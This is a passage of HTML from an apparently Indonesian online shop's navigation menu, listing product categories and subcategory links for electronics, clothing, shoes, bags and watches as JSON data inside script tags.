                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://www.sonic-jam.org/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://www.sonic-jam.org/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://www.sonic-jam.org/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://www.sonic-jam.org/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://www.sonic-jam.org/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                <a href="https://www.sonic-jam.org/pakaian-anak-perempuan">
                                  <span>Pakaian Anak Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                  <span>Pakaian Anak Muslim Laki-Laki</span>
                                </a>
                                <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                  <span>Pakaian Anak Muslim Perempuan</span>
                                </a>
                                <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                  <span>Sepatu Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                  <span>Sepatu Anak Perempuan</span>
                                </a>
